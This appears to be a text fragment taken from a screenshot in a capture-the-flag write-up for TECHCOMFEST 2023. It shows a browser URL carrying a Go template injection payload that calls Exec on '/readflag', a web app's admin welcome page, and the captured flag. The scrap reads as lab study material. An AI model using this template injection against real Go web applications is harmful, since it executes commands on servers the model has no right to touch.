 Not secure 103.49.238.77:38484/?Test={{.Test.Exec%20"/readflag"}}
csc noxguard TECHCOMFEST How to exploit XSS...
Go-Menasai Home Login Register
Welcome admin dimas!
testing TECHCOMFEST2023{g0l4n9_55T1_1s_4w3s0m3_153458684}